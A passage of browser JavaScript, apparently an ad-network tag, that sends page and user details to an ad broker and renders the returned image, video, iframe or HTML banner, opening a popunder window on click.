      return meta.content.split(",").map((k) => k.trim());
    }
    return [];
  }
  const body = {
    type: "web",
    adZoneId: ADZONE_ID,
    impressions: [
      {
        type: "banner",
        w: SETTINGS.w,
        h: SETTINGS.h,
        id: IMPRESSION_ID
      }
    ],
    userAgent: navigator.userAgent,
    websiteId: WEBSITE_ID,
    websiteName: WEBSITE_NAME,
    websiteDomain: WEBSITE_DOMAIN,
    fullPageUrl: window.location.href,
    userId: USER_ID,
    os: getOS(),
    language: navigator.language,
    keywords: getKeywords(),
    categories: CATEGORIES,
    subId: sub ?? undefined
  };
  const scripttag = document.currentScript;
  let el = null;
  function brokerResponse(response) {
    const handleClick = (event) => {
      const popunderWindow = window.open(response.onClickUrl, "_blank");
      if (popunderWindow) {
        window.focus();
      }
    };
    console.log("Appending banner to", scripttag?.parentElement);
    if (el && el.isConnected) {
      return;
    }
    if (response.type === "image-banner") {
      const img = document.createElement("img");
      img.src = response.imageUrl;
      img.addEventListener("click", handleClick);
      img.width = SETTINGS.w;
      img.height = SETTINGS.h;
      img.style.width = SETTINGS.w + "px";
      img.style.height = SETTINGS.h + "px";
      img.style.cursor = "pointer";
      scripttag.parentElement.appendChild(img);
      img.addEventListener("load", () => console.log("Image loaded OK"));
      img.addEventListener("error", () => console.error("Image failed", img.src));
      el = img;
    } else if (response.type === "video-banner") {
      const video = document.createElement("video");
      video.addEventListener("click", handleClick);
      video.src = response.videoUrl;
      video.width = SETTINGS.w;
      video.height = SETTINGS.h;
      video.style.width = SETTINGS.w + "px";
      video.style.height = SETTINGS.h + "px";
      video.style.cursor = "pointer";
      video.autoplay = true;
      video.muted = true;
      video.loop = true;
      video.playsInline = true;
      video.preload = "auto";
      scripttag.parentElement.appendChild(video);
      video.addEventListener("canplay", () => {
        video.play().catch((err) => {
          console.log("Play failed:", err);
        });
      });
      el = video;
    } else if (response.type === "iframe-banner") {
      const iframe = document.createElement("iframe");
      iframe.src = response.videoUrl;
      iframe.width = "300";
      iframe.height = "250";
      iframe.scrolling = "no";
      iframe.frameBorder = "0";
      iframe.style.overflow = "hidden";
      scripttag.parentElement.appendChild(iframe);
      el = iframe;
    } else if (response.type === "html-banner-with-video" || response.type === "html-banner-with-image") {
      const div = document.createElement("div");
      div.innerHTML = response.tag;
      scripttag.parentElement.appendChild(div);
      el = div;
    } else {
      console.error("Unknown banner type", response);
    }
  }
  fetch("https://broker.stuffserve.me", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify(body)
  }).then(async (response) => {
    const json = await response.json();
    let timeout;
    function callback() {
      clearTimeout(timeout);
      timeout = setTimeout(() => {
        brokerResponse(json);
        observer.disconnect();
      }, 200);
    }
    const observer = new MutationObserver(callback);
    observer.observe(document.body, { childList: true });
    callback();
  });
})();
